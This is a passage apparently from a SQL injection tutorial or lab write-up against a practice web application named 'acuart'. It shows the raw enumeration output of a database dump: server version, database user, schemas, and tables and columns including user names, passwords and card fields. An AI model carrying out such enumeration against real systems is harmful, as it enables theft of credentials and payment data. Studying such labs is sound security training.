

Fig 14. View Dumbed Columns

Step 4; Result is shown in Figure 15

```
8.0.22-0ubuntu0.20.04.2❹acuart❹acuart@localhost
❹acuart❺8❹❻❹information_schema❺79❹
❹artists❺3❹❻❹carts❺0❹❻❹categ❺4❹❻❹featured❺0❹❻❹guestbook❺0❹❻❹pictures❺7❹❻❹products❺3❹❻❹users❺0❹
❹address❺0❹❻❹cart❺0❹❻❹cc❺0❹❻❹email❺0❹❻❹name❺0❹❻❹pass❺0❹❻❹phone❺0❹❻❹uname❺0❹
❹ADMINISTRABLE_ROLE_AUTHORIZATIONS❺0❹❻❹APPLICABLE_ROLES❺0❹❻❹CHARACTER_SETS❺0❹❻❹CHECK_CONSTRAINTS❺0❹❻❹COLLATIONS❺0❹❻❹CO
LLATION_CHARACTER_SET_APPLICABILITY❺0❹❻❹COLUMNS❺0❹❻❹COLUMNS_EXTENSIONS❺0❹❻❹COLUMN_PRIVILEGES❺0❹❻❹COLUMN_STATISTICS❺0❹❻❹
ENABLED_ROLES❺0❹❻❹ENGINES❺0❹❻❹EVENTS❺0❹❻❹FILES❺0❹❻❹INNODB_BUFFER_PAGE❺0❹❻❹INNODB_BUFFER_PAGE_LRU❺0❹❻❹INNODB_BUFFER_P
OOL_STATS❺0❹❻❹INNODB_CACHED_INDEXES❺0❹❻❹INNODB_CMP❺0❹❻❹INNODB_CMPMEM❺0❹❻❹INNODB_CMPMEM_RESET❺0❹❻❹INNODB_CMP_PER_INDEX❺
0❹❻❹INNODB_CMP_PER_INDEX_RESET❺0❹❻❹INNODB_CMP_RESET❺0❹❻❹INNODB_COLUMNS❺0❹❻❹INNODB_DATAFILES❺0❹❻❹INNODB_FIELDS❺0❹❻❹IN
```

Fig 15. Result